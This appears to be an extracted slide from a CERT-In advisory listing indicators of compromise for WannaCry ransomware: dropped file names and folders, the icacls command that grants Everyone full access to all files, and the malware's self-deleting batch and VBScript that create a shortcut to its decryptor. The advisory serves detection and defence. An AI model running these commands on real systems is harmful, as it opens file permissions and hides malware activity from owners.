Indicators of compromise (IoC)
certin
Indicators of compromise (IoC)
Ransomware is writing itself into a random character folder in the 'ProgramData' folder with the file name of "tasksche.exe" or in 'C:\Windows\' folder with the file-name "mssecsvc.exe" and "tasksche.exe".
Ransomware is granting full access to all files by using the command: Icacls . /grant Everyone:F /T /C /Q
Using a batch script for operations: 176641494574290.bat
Content of the VBScript
@echo off
echo SET ow = WScript.CreateObject("WScript.Shell")> m.vbs
echo SET om = ow.CreateShortcut("C:\Users\ADMINI~1\AppData\Local\Temp\@WanaDecryptor@.exe.lnk")>>  m.vbs

echo om.TargetPath = "C:\Users\ADMINI~1\AppData\Local\Temp\@WanaDecryptor@.exe">> m.vbs

echo om.Save>> m.vbs
cscript.exe //nologo m.vbs
del m.vbs
del /a %0

m.vbs

SET ow = WScript.CreateObject("WScript.Shell")
SET om = ow.CreateShortcut("C:\Users\ADMINI~1\AppData\Local\Temp\@WanaDecryptor@.exe.lnk")
om.TargetPath = "C:\Users\ADMINI~1\AppData\Local\Temp\@WanaDecryptor@.exe"
om.Save
10